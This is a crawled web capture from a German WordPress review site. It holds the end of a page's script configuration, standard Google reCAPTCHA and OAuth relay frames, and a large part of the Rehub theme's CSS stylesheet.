/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dertester.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.dertester.info","ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"5054","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"zur\u00fcck","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/www.dertester.info\/wp-content\/themes\/rehub","fin":"That's all","your_rating":"Your Rating:","nonce":"245b001658","rating_tabs_id":"7df11925b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3" id="rehub-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3" id="totemticker-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4679075c8b284488aa7d7f2715015404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LDcBTlz4pyRC59mULgfB4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769309531112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.dertester.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="W5SiucJlGl2iBskaFepKqQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="W5SiucJlGl2iBskaFepKqQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3
body_size: 43884
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 5.4.2	
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License: 
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 14px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
article.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
/* a:visited { color: #551a8b; } */
/*a:hover { text-decoration: underline; }*/
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { color: #111; font-family: 'Open Sans Condensed', trebuchet ms; font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none; }
h1 { font: 700 28px/28px 'Open Sans Condensed', trebuchet ms, arial; color: #111111; text-transform: uppercase; margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 38px; line-height: 34px; text-transform: uppercase; margin: 12px 0 20px 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/25px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 25px 0 15px 0; text-transform: uppercase; }
h3 { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 20px 0 15px 0; text-transform: uppercase; }
h4 { font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0; text-transform: uppercase; }
h5 { font: 700 16px/16px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0 }
h6 { font: 700 14px/14px 'Open Sans Condensed', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}
/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
header .logo-section.header_five_style, .block_style header .logo-section.header_five_style{ width: auto; margin: 0; float: left;}
header .logo-section.header_five_style .logo{ width: auto;}
.header_menu_row {width: 1200px; margin: 0 auto; position: static;}
.is-sticky .header_menu_row {width: 100%; }
.header_menu_row .main-nav{ float: right; background: none transparent !important; width: auto; box-shadow: none !important; margin-top: 13px; border-bottom: none !important }
.header_menu_row nav.top_menu{ width: auto;}
.header_menu_row:after{ clear: both; content: ""; display: block;}
.header_menu_row nav.top_menu > ul > li > a {color: #111}
.header_menu_row .dl-menuwrapper button { background: #ddd; left: 50%; margin-left: -24px }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav { 
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; }
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 11px 18px 15px 18px; display: block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li{border-left: 1px solid rgba(0, 0, 0, 0.08); }
nav.top_menu > ul > li:first-child{ border-left: none; box-shadow: none;}
nav.top_menu span.subline, #dl-menu span.subline{font: normal 12px/12px Arial;display: block;text-transform: none;margin: 8px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { font-size: 16px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 17px/17px 'Open Sans Condensed', trebuchet ms;text-transform: uppercase;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible;}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}	
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203; box-shadow: 1px 0 0 rgba(255,255,255,0.1) inset, 0 -100px 0 rgba(0,0,0,0.02) inset;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}	
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style nav.top_menu > ul > li {border-left: 1px solid rgba(255, 255, 255, 0.18);}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
/****************************************************************************
    Content Common
****************************************************************************/

.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 10px #ccc; position: relative; }
.content.no_shadow{ box-shadow: none}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
a.expand { width: 20px; height: 20px; background: url("images/expand.png") no-repeat; display: inline-block; margin-right: 5px; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .tabs_img:hover .pattern, .side-twocol .columns:hover .pattern, .article-sec figure:hover .pattern, .news_block .big_img figure:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .re_carousel .preview:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.3em 0.5em 0.4em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.page-link { margin: 15px 0 20px 0; padding: 10px; background: #f6f6f6; }
.page-link a { padding: 5px 6px; background: #ddd; text-decoration: none !important; }
.page-link a:hover { background: #111; color: #fff; }
.cats_def a { font: 700 13px/13px 'Open Sans Condensed', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
.post figure img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 20px; font-size: 11px; color: #bbb; line-height: 12px;  }
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
.post-meta i{ font-size: 3px;line-height: 12px;vertical-align: top;}
.post .post-meta { margin-bottom: 0 }
.post-meta span.date { color: #888; display: inline-block; margin-right: 4px; text-transform: uppercase; }
.post-meta a.cat {display: inline-block; text-decoration: none; margin-left: 4px; margin-right: 6px; text-transform: uppercase; color: #111}
.post-meta a.admin {color: #888; display: inline-block; text-decoration: none; margin-left: 4px; }
.rcnt_meta { margin: 6px 0; font: italic 12px/12px 'arial', trebuchet ms; color: #888}
.rcnt_meta i{font-size: 3px;line-height: 12px;vertical-align: top;}
.rcnt_meta i.fa-eye{ font-size: 12px; padding-left: 3px;}
.rcnt_meta a{color: #888;}
.f-postmeta { color: #888888; font-size: 10px; margin-bottom: 8px;line-height: 10px; text-transform: uppercase; }
.f-postmeta i{font-size: 3px;line-height: 11px;vertical-align: top;}
.f-postmeta a { text-decoration: none; color: #111}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 0 25px 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 20px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 40px/38px 'Open Sans Condensed', trebuchet ms; text-shadow: 1px 1px 1px #000; text-transform: uppercase; margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Open Sans Condensed', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1.200em;line-height: 1.25em;color: #f6f6f6;margin: 20px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px 50px 40px 50px; 
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav { display: none;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none; font-size: 18px; padding: 0.5em 0.7em 0.5em 0.7em}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
